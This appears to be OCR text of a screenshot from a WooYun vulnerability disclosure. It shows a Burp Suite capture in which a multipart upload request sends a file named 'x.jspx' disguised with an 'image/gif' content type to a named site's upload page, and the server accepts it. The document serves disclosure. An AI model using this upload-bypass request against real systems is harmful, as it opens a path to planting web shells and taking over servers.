 wb.west95582.com//manage/upload/upload.html
搜索结果 | W hao123_上 厂商活动 | W Google z7y Blog
位置: 请选择文件 浏览...
显示位置: 在线交流 留言咨询 Banner
上传
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: http://wb.west95582.com ?
Request
Raw Params Headers Hex
------WebKitFormBoundarybjRScgNLV7DC49pP
Content-Disposition: form-data; name="select"
right
------WebKitFormBoundarybjRScgNLV7DC49pP
Content-Disposition: form-data; name="attachFile"; filename="x.jspx"
Content-Type: image/gif
1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: *****************
Content-Type: text/html;charset=GB2312
Content-Length: 52
Date: Tue, 22 Dec 2015 06:03:38 GMT
{"success":true}
? < + > Type a search term 0 matches
Done Length: 195 (1,186 millis)
www.wooyun.org